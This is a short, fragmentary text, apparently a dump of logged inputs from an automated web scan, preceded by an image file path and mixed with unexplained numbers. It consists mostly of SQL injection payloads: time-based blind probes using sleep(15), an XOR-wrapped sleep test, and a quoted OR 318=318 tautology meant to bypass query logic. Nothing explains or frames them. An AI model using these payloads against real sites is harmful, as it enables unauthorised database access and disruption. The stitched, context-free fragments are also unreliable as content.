
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)
3553
555
'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
3542
555
-1" OR 318=318 or "c2yihUUY"="
3521